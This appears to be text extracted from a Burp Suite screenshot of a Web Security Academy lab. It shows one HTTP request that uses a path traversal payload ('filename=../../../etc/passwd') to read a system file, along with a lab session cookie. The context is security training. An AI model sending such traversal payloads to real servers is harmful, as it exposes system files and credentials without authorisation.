 Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0aae008904048823c000aecb004c0064.web-security-academy.net
3 Cookie: session=af92fYeTpc5r2KeALitjvWSotcwcTTAp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aae008904048823c000aecb004c0064.web-security-academy.net/product?
productId=3
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Done